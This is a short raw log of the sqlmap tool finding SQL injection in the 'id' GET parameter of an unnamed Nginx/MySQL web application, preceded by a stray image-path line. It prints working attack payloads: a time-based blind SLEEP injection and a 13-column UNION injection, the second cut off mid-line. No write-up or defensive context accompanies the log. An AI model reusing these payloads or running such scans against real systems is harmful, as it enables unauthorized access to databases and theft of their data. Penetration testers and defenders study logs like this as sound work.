 [14:19:30] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:21:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:21:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (po
[14:21:24] [INFO] target URL appears to be UNION injectable with 13 columns
[14:21:32] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3878 FROM (SELECT(SLEEP(5)))ABhZ) AND 'ahLV'='ahLV
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71626a6271,
-- -
---
[14:21:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)